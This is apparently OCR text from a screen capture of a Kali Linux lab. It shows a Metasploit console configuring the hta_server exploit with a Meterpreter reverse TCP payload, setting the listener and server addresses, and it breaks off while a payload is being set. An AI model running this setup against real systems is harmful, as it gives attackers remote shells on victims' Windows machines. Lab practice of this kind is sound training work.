 File Machine View Input Devices Help
kali@kali: ~ 04:04 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > set lhost 10.0.2.5
lhost => 10.0.2.5
msf6 exploit(windows/misc/hta_server) > set lport 4444
lport => 4444
msf6 exploit(windows/misc/hta_server) > set srvhost 10.0.2.5
srvhost => 10.0.2.5
msf6 exploit(windows/misc/hta_server) > set payload windows/
Right Ctrl